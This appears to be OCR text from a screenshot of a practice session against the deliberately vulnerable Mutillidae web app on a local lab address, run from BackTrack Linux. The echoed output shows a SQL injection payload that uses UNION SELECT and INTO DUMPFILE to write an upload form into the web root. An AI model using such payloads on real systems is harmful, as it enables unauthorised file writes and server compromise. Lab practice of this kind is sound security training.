 Applications Places System
Thu Dec 21, 1:11 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168...count+Details
http://192.16..._command.php
http://192.168.56.1/mutillidae/index.php?page=user-info.php&username=
Go
BackTrack Linux
Offensive Security
Exploit-DB
Aircrack-ng
SE SEORG.org
Music
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath
version
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select null,null,null,null,null,null,'
" method="post">
Browse...
Submit Query
' INTO DUMPFILE '/var/www/html/mutillidae/upload_file.php' -- ".0 records
found.
Mozilla Firefox
Mozilla Firefox
root@bt: ~/bac...
*Unsaved Docu...